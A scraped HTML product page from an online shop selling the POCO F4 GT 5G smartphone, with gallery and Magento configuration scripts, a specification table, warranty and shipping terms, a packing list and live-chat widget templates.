NFC","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_additional2.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_additional2.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_additional2.jpg","caption":"Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge NFC","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_additional3.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_additional3.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_additional3.jpg","caption":"Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge NFC","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/c82ed0a4b249a52ac620c728b6227b8d\/m\/i\/mip_pcf4gt_additional4.jpg","img":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/163e73e064f613b6b9928ee3ef7892dd\/m\/i\/mip_pcf4gt_additional4.jpg","full":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/0e3870c6a2f4e73b1247825f018999dd\/m\/i\/mip_pcf4gt_additional4.jpg","caption":"Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge NFC","position":"5","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": true,
                                                                "keyboard": true,
                                                                "arrows": true,
                                                                "allowfullscreen": true,
                                        "showCaption": true,
                    "width": 700,
                    "thumbwidth": 90,
                    "thumbheight": 90,
                    "height": 700,
                                            "transitionduration": 500,
                                        "thumbborderwidth": 2,
                    "transition": "slide",
                                            "navarrows": true,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"1434":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"1435":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"1436":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>        <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title" style="display: none; border: none;"
                     aria-labeledby="tab-label-description-title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#description"
                       id="tab-label-description-title">
                           DETAILS                    </a>
                </div>
                <div class="data item content" style="margin-top: 0;" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><style type="text/css">
@media (max-width: 767px) {
h3.small {
font-size: 18px !important;
font-weight: bold !important;
}
h4.vid {
font-size: 14px !important;
font-weight: bold;
color: white;
padding-bottom: 0.5em;
}
p.txt {
text-indent: 1em; margin-bottom: 1.2em; font-size: 1.0em; line-height: 1.5em;
}
}
@media (min-width: 768px) {
h3.small {
font-size: 24px !important;
margin-top: 0; padding-top: 0.5em; padding-bottom: 0.5em;
}
h4.vid {
font-size: 20px !important;
color: white !important;
font-weight: bold;
padding-bottom: 0.5em !important;
}
p.txt {
text-indent: 1em; margin-bottom: 1.2em; font-size: 1.2em; line-height: 1.5em;
}
}
</style>
<div style="margin: auto; margin: -1.5em; font-size: 14px; line-height: 1em; font-family: Arial, sans-serif; color: #0f1111;">
<h3 class="small";>About This Item</h3>
<p class="txt">This new Poco F4 GT 5G is the flagship class model of the X series of budget smartphones. It is manufactured by Poco, a former sub-brand of Xiomi Inc. for the international market. It is powered by the high performance Snapdragon 8 Gen 1 chipset which supports 5G, face recognition, fingerprint unlock and Wi-Fi 6 and 6E. This device runs Android 12 with Xiaomi’s MIUI 13 user interface laid over the top.</p>
<p class="txt">The Poco F4 GT comes with a large 6.67-inch advanced AMOLED DotDisplay with a 120Hz refresh rate and resolution of 2400 x 1080 pixels so that you can enjoy watching videos or playing games with a bright and crystal clear view. The Poco F4 GT has a superior 64MP main camera, a 8MP ultrawide, and a 2MP macro camera which gives vibrant colours, impressive contrast and lots of detail.</p>
<p class="txt">The Poco F4 GT is powered by a large 4700mAh battery, which kept it going for about 10 hours. The 4700mAh battery of the Poco F4 GT supports a fast charging technology with a power of 120W. The 120W charger can get you from 0 to 100% in 17 minutes, according to the manufacturer.</p>
<p class="txt">This is a brand new unlocked phone. Before placing your order, check the bands of the phone given below and double check if it will work on your mobile carrier.</p>
<h3 class="small";>Specifications:</h3>
<style type="text/css"> .hide {  display:none; }  
hr {width: 200px;height: 1px;margin-top:0; background: rgba(0, 0, 0, 0.0)}
.tbl {
white-space: break-space; border-bottom: 5px solid #eee; background-color:#fafafa;
}
.thl {
width:25%;color:#555555;border-right:2px solid #eee; text-align: left; padding-left: 0.5em;border-bottom:5px solid #eee;
}
.thl2 {
width:25%;color:#555555;border-right:2px solid #eee; text-align: left; padding-left: 0.5em;border-bottom:1px solid #eee;
}
.thl3 {
width:50%;color:#555555; text-align: left; padding-left: 0.5em;border-bottom:1px solid #eee;
}

.thl2e {
width:25%;color:#555555;border-right:2px solid #eee; text-align: left; padding-left: 0.5em;border-bottom:5px solid #eee;
}
.thl3e {
width:50%;color:#555555; text-align: left; padding-left: 0.5em;border-bottom:5px solid #eee;
}
@media (min-width: 768px) {
td {
font-size: 16px;
line-height: 1.2em;
}
}
@media (max-width: 767px) {
td {
font-size: 14px;
line-height: 1.2em;
}
}
@media (max-width: 480px) {
td {
font-size: 13px;
line-height: 1.2em;
font-weight: bold;
}
.tbl {
width: 420px;
}
}
</style>
<table class="tbl" cellspacing="0" cellpadding="0"> 
<tr>
<td class="thl" rowspan="1" scope="row">BRAND</td>
<td class="thl3e" colspan="2">POCO</td>
</tr>
<tr>
<td class="thl" rowspan="1" scope="row">MODEL</td>
<td class="thl3e" colspan="2">Poco F4 GT</td>
</tr>
<tr>
<td class="thl" rowspan="7" scope="row">NETWORK</td>
<td class="thl2">Technology</td>
<td class="thl3">GSM / WCDMA / LTE / 5G (dependent on regional availability and operator support)</td>
</tr>
<tr>
<td class="thl2">2G bands</td>
<td class="thl3">GSM Band 2 / 3 / 5 / 8</td>
</tr>
<tr>
<td class="thl2">3G bands</td>
<td class="thl3"><span>WCDMA: Band 1/2/4/5/6/8/19</span><span><hr></span></td>
</tr>
<tr>
<td class="thl2">4G bands</td>
<td class="thl3">4G: LTE FDD: B1/2/3/4/5/7/8/ 12/17/18/19/20/25/26/28</td>
</tr>
<tr>
<td class="thl2">4G bands</td>
<td class="thl3">4G: LTE TDD: Band 38/40/41</td>
</tr>
<tr>
<td class="thl2">5G bands</td>
<td class="thl3">5G: n1/n3/n5/n7/n8/n20/ n28/n38/n40/n41/n77/n78</td>
</tr>
<tr>
<td class="thl2e">5G bands</td>
<td class="thl3e">5G: Supports NSA + SA</td>
</tr>
<tr>
<td class="thl" rowspan="1" scope="row">UNSUPPORTED NETWORK</td>
<td class="thl2e"><strong>CDMA Network</strong></td>
<td class="thl3e"><strong>This mobile phone does not support the Telecom CDMA network.</strong></td>
</tr>
<tr>
<td class="thl" rowspan="4" scope="row">BODY</td>
<td class="thl2">Colour</td>
<td class="thl3">Stealth Black, Knight Silver, Cyber Yellow</td>
</tr>
<tr>
<td class="thl2">Dimensions</td>
<td class="thl3">162.5 x 76.7 x 8.5mm (6.40 x 3.02 x 0.33in)</td>
</tr>
<tr>
<td class="thl2">Weight</td>
<td class="thl3">210g (7.41oz)</td>
</tr>
<tr>
<td class="thl2e">SIM</td>
<td class="thl3e">Dual SIM 5G (Nano-SIM, dual stand-by)</td>
</tr>
<tr>
<td class="thl" rowspan="3" scope="row">DISPLAY</td>
<td class="thl2">Type</td>
<td class="thl3">FHD+ AMOLED DotDisplay, Touch sampling rate: up to 480Hz</td>
</tr>
<tr>
<td class="thl2">Size</td>
<td class="thl3">6.67 inches</td>
</tr>
<tr>
<td class="thl2e">Resolution</td>
<td class="thl3e">2400 x 1080 pixels</td>
</tr>
<tr>
<td class="thl" rowspan="2" scope="row">PLATFORM</td>
<td class="thl2">OS</td>
<td class="thl3">MIUI 13 Global Version, Android 12</td>
</tr>
<tr><td class="thl2e">Chipset</td>
<td class="thl3e">Snapdragon 8 Gen 1</td>
</tr>
<tr>
<td class="thl" rowspan="2" scope="row">MEMORY</td>
<td class="thl2">Expandable Memory</td>
<td class="thl3">Not Supported</td></tr>
<tr>
<td class="thl2e">Internal</td>
<td class="thl3e">8GB + 128GB</td>
</tr>
<tr>
<td class="thl" rowspan="1" scope="row">Note: </td>
<td class="thl3e" colspan="2">Available memory is less due to storage of the operating system and pre-installed software.</td>
</tr>
<tr>
<td class="thl" rowspan="3" scope="row">MAIN CAMERA</td>
<td class="thl2">Triple</td>
<td class="thl3">64MP wide, 8MP ultra-wide, 2MP macro camera</td>
</tr>
<tr>
<td class="thl2">Features</td>
<td class="thl3">Dual-LED, HDR, panorama</td>
</tr>
<tr>
<td class="thl2e">Video</td>
<td class="thl3e">4K@30/60fps, 1080p@30/60/120fps, 720p@960fps, HDR</td>
</tr>
<tr>
<tr>
<td class="thl" rowspan="3" scope="row">SELFIE CAMERA</td>
<td class="thl2">Single</td>
<td class="thl3">20MP wide</td>
</tr>
<tr>
<td class="thl2">Features</td>
<td class="thl3">HDR</td>
</tr>
<tr>
<td class="thl2e">Video</td>
<td class="thl3e">1080p@30fps, HDR</td>
</tr>
<tr>
<td class="thl" rowspan="3" scope="row">SOUND</td>
<tr>
<td class="thl2">Loudspeaker</td>
<td class="thl3">Quad speakers</td>
</tr>
<tr>
<td class="thl2e">3.5mm jack</td>
<td class="thl3e">Not supported</td>
</tr>
<tr>
<td class="thl" rowspan="1" scope="row">BATTERY</td>
<td class="thl2e">Capacity</td>
<td class="thl3e">Li-Po 4700mAh</td>
</tr>
<tr>
<td class="thl" rowspan="2" scope="row">CHARGING</td>
<td class="thl3" colspan="2">120W wired turbo charging</td>
</tr>
<tr>
<td class="thl3e" colspan="2">Inbox 120W charger</td>
</tr>
<tr>
<td class="thl" rowspan="5" scope="row">COMMS</td>
<td class="thl2">WLAN</td>
<td class="thl3">Wi-Fi Protocol: 802.11a/b/g/n/ac/ax, Wi-Fi 6E (2.4G/5GHz/6GHz)</td>
</tr>
<tr>
<td class="thl2">Bluetooth</td>
<td class="thl3">5.2</td>
</tr>
<tr>
<td class="thl2">GPS</td>
<td class="thl3">GPS(2), Galileo(2), GLONASS(1), BeiDou(3), and NavIC(1)</td>
</tr>
<tr>
<td class="thl2">NFC</td>
<td class="thl3">Supports Google Pay (market/region dependent)</td>
</tr>
<tr>
<td class="thl2e">USB</td>
<td class="thl3e">USB Type-C 2.0, USB On-The-Go</td>
</tr>
<tr>
<td class="thl" rowspan="3" scope="row">FEATURES</td>
<td class="thl2">Sensors</td>
<td class="thl3">Fingerprint, proximity, accelerometer, gyro, compass, ambient light sensor, IR blaster, color temperature</td>
</tr>
<tr>
<td class="thl2">Other Functions</td>
<td class="thl3">Supports Google Play Store, In-Screen Fingerprint ID, AI Face Unlock, Wi-Fi 6</td>
</tr>
<tr>
<td class="thl2e">Language</td>
<td class="thl3e">Multi-Languages (more than 79 languages)</td>
</tr>
</table>

<ul style="list-style-type: none; margin-top: 1.2em; padding:0; line-height: 1.6em;">
<li><strong>Warranty:</strong> One Year Limited Warranty for hardware. It does not cover damage due to accident, misuse, neglect, fire or other external causes, alteration, repair, or commercial use. Please inform us <strong>within 7 days</strong> with clear photos or videos after you receive the defective product.</li>
<li><strong>Country of Manufacture:</strong> China</li>
<li><strong>Shipped From:</strong> Mainland China.</li>
<li><strong>Shipping Method:</strong> For reliability and economic reasons, we mainly use Standard Shipping. This service uses several registered postal services including Singapore Post (most used), Correos, Posti-Finland, SPSR and Direct Link. Other courier services are also available as displayed in the checkout.</li>
<li><strong>Delivery Date:</strong> Estimated delivery is indicated in the checkout. Standard Shipping generally 2 – 5 weeks. Remote countries and localities can take longer.</li>
<li><strong>Shipment and Returns</strong> Please see policies below.</li>
</ul>

<h3 class="small">Disclaimer:</h3>
<ul style="list-style-type: none; margin: 0; padding: 0; line-height: 1.6em;">
<li><strong>Colour:</strong> Due to monitor settings and monitor pixel definition, we cannot guarantee the color that you see will be exactly the actual colour of the product.</li>
<li><strong>Measurement:</strong> Measurements indicated may not be exact as they are taken manually.</li>
<li><strong>User Interface Appearance:</strong>  As the firmware is continuously updated, the user interface will be updated accordingly. The images are for reference only, and everything is subject to the actual product. 
</li>
</ul>
<h3 class="small">Packing List:</h3>
<ul style="list-style-type: none; margin: 0; padding: 0; line-height: 1.6em;">
<li>1* Poco F4 GT Smartphone</li>
<li>1* 120W Adapter</li>
<li>1* 1.5M L-shape USB-C Cable</li>
<li>1* SIM Eject Tool</li>
<li>1* Protective Case</li>
<li>1* Type-C to 3.5 mm Headphone Adapter</li>
<li>1* Quick Start Guide</li>
</ul>
<p> </p>
<h3 class="small">Product Details:</h3>
<div style="text-align:center">
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details1.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details2.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details3.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details4.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details5.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details6.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details7.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details8.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details9.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details10.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details11.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details12.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details13.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details14.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details15.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details16.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details17.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details18.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details19.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details20.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details21.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details22.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details23.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details24.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details25.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details26.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details27.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details28.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details29.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details30.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details31.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/mipstore/pcf4gt/mip_pcf4gt_details32.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/common/shipping_policy.jpg" /></p>
<p><img style="width: 1000px;" loading="lazy" src="https://qoosales.com/media/qoosales/common/return_policy.jpg" /></p>
</div>
</div></div>
</div>
                </div>
                                                </div>
    </div>
<input name="form_key" type="hidden" value="NvhfzUcDK6Qyt8HA" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/qoosales.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/qoosales.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/qoosales.com\/","customerLoginUrl":"https:\/\/qoosales.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fqoosales.com\u002Fstatic\u002Fversion1764325849\u002Ffrontend\u002FHiddentechies\u002Fatmag001\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","customer","chat-data"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"chatsystem\/customer\/createpost":["customer","chat-data"],"rest\/v1\/chat\/assign-check":["chat-data"],"rest\/v1\/chat\/assign-chat":["chat-data"],"rest\/v1\/message\/save-message":["chat-data"],"rest\/v1\/chat\/change-status":["chat-data"],"chatsystem\/profile\/upload":["chat-data"],"rest\/v1\/chat\/load-history":["chat-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/qoosales.com\/","http:\/\/qoosales.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chat-data","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fqoosales.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fqoosales.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/qoosales.com\/page_cache\/block\/render\/id\/1433\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_1433","catalog_product_view_sku_mip_pcf4gt_5467"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/global-version-poco-f4-gt-5g-smartphone-8gb-128gb-120w-hypercharge-nfc"},"versionCookieName":"private_content_version"}        }
    }
</script>
	<style type="text/css">
	tr.totals-tax {
		display: none;
	}
	</style>
<script>
    window.chatboxConfig = {"formKey":"NvhfzUcDK6Qyt8HA","storeCode":"english","customerData":{"profileImageUrl":"https:\/\/qoosales.com\/static\/version1764325849\/frontend\/Hiddentechies\/atmag001\/en_US\/Webkul_MagentoChatSystem\/images\/default.png"},"adminChatName":"Live Chat","isCustomerLoggedIn":false,"isServerRunning":false,"isAdminLoggedIn":"1","adminImage":"https:\/\/qoosales.com\/media\/chatsystem\/admin\/default\/default_green.png","receiverId":1,"receiverUniqueId":0,"agentData":{"entity_id":"1","agent_id":"1","agent_unique_id":"wkWbkdkd9h","agent_email":"kfc@polygraphis.com","agent_name":"Sales Team","image":null,"chat_status":"1","agent_type":"0"},"agentRating":{"1":0,"2":0,"3":0,"4":0,"5":0},"superAdminData":[],"registerUrl":"https:\/\/qoosales.com\/customer\/account\/create\/","host":"qoosales.com","port":"3000","notEnableOfflineChat":false,"sendImage":"https:\/\/qoosales.com\/static\/version1764325849\/frontend\/Hiddentechies\/atmag001\/en_US\/Webkul_MagentoChatSystem\/images\/send_message.png","loaderImage":"https:\/\/qoosales.com\/static\/version1764325849\/frontend\/Hiddentechies\/atmag001\/en_US\/Webkul_MagentoChatSystem\/images\/loader-2.gif","downloadImage":"https:\/\/qoosales.com\/static\/version1764325849\/frontend\/Hiddentechies\/atmag001\/en_US\/Webkul_MagentoChatSystem\/images\/download.png","attachmentImage":"https:\/\/qoosales.com\/static\/version1764325849\/frontend\/Hiddentechies\/atmag001\/en_US\/Webkul_MagentoChatSystem\/images\/attachment.png","soundUrl":"https:\/\/qoosales.com\/static\/version1764325849\/frontend\/Hiddentechies\/atmag001\/en_US\/Webkul_MagentoChatSystem\/images\/sound\/notify.ogg","emojiImagesPath":"https:\/\/qoosales.com\/static\/version1764325849\/frontend\/Hiddentechies\/atmag001\/en_US\/Webkul_MagentoChatSystem\/images\/emojis","maxFileSize":"500"};
</script>
<style type="text/css">
        .chat .chat-history{
        background: #fff;
    }
    
        .#chatbox-component header.chatbox-header{
        background: #293239;
    }
    
        .#chatbox-component header.chatbox-header{
        color: #fff;
    }
    
        #chatbox-component{
        left:10px!important;
    }
        
</style>
<div data-block="chatbox" id="chatbox-component" data-bind="scope:'chatbox-content'" class="field">
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
    {
        "#chatbox-component": {
            "Magento_Ui/js/core/app":  {"components":{"chatbox-content":{"component":"Webkul_MagentoChatSystem\/js\/chatbox","children":{"errors":{"sortOrder":"0","component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"reply-management":{"sortOrder":"1","component":"Webkul_MagentoChatSystem\/js\/view\/reply-management","displayArea":"reply-management"}}}}}        }
    }
    </script>
    <script id="reply_client_template" type="text/x-magento-template">
    <div class="chat-message-client message_container">
         <img class="profile-image" data-bind="attr: {'src': $parent.getProfileImage()}" src="<%- data.image %>" alt="" width="32" height="32">
        <div class="chat-message-client-content triangle-right left clearfix">
            <span class="chat-time"><%- data.time %></span>
            <h5><%- data.customerName %></h5>
            <% if(data.type == 'image') { %>
                <p><a target="_blank" href="https://qoosales.com/chatsystem/index/viewfile/file/<%- data.message %>"><img src="https://qoosales.com/chatsystem/index/viewfile/file/<%- data.message %>" class="image-type message-image"></a></p>
            <% } if(data.type == 'file'){ %>
                <p><a href="https://qoosales.com/chatsystem/index/viewfile/file/<%- data.message %>" ><img width="30" height="20" src="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/images/download.png"><span>Download File</span></a></p>
            <% } if(data.type != 'file' && data.type != 'image') { %>
                 <p><%= data.message %></p>
            <% } %>
        </div>
    </div>

</script>
<script id="reply_admin_template" type="text/x-magento-template">
    <div class="chat-message-admin message_container">
        <img class="profile-image" src="<%- data.adminImage %>" alt="" width="32" height="32">
        <div class="chat-message-admin-content triangle-right right clearfix">
            <span class="chat-time"><%- data.time %></span>
            <h5><%- data.adminName %></h5>
            <% if(data.type == 'image') { %>
                <p><a target="_blank" href="https://qoosales.com/chatsystem/index/viewfile/file/<%- data.message %>"><img src="https://qoosales.com/chatsystem/index/viewfile/file/<%- data.message %>" class="image-type message-image"></a></p>
            <% } if(data.type == 'file'){ %>
